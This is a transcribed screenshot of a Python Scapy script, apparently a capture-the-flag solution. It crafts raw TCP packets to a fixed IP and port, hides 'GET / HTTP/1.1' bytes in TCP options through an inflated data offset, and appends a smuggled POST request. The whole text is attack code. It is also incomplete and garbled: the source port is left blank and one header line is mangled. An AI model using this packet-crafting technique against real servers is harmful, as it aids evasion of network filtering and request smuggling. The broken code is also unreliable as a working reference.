 1 from scapy.all import *
2 dst_ip = "202.38.93.111"
3 # dst_ip = "192.168.23.1"
4 dst_port = 18082
5 src_port =
6 custom_options_data = b'\x47\x45\x54\x20\x2F\x20\x48\x54\x54\x50\x2F\x31\x2E\x31'
7
8 spk1 = IP(dst=dst_ip) / TCP(dport = dst_port, sport = src_port, dataofs=9, flags="S") /
↪ custom_options_data
9 res1 = sr1(spk1)
10 ack1 = res1[TCP].ack
11 ack2 = res1[TCP].seq + 1
12 spk2 = IP(dst=dst_ip) / TCP(dport = dst_port, sport = src_port, dataofs=9, seq=ack1, ack=ack2,
↪ flags="A") / custom_options_data
13 send(spk2)
14
15 http_post_request = b"\r\nHost: 202.38.93.111\r\n" \
16 b"POST / HTTP/1.1\r\n" \
17 b"Host: 202.38.93.111\r\n" \
18 b"Content-Length: 101\r\n" \
19 b" :
↪ \r\n\r\n"
20
21
22 spk3 = IP(dst=dst_ip) / TCP(dport = dst_port, sport = src_port, dataofs=9, seq=ack1, ack=ack2, flags=24)
↪ / custom_options_data / http_post_request
23 res2 = sr1(spk3)
24 res2.show()
25 # print(res2.payload)
26